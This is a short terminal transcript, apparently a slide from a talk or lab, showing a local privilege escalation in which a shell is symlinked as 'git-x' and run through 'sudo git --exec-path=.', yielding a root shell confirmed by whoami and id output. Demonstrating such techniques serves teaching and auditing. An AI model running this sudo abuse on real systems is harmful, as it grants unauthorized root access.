 marina@ip-172-16-3-232:~$ ln -s /bin/sh git-x
marina@ip-172-16-3-232:~$ sudo /usr/bin/git --exec-path=. x
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#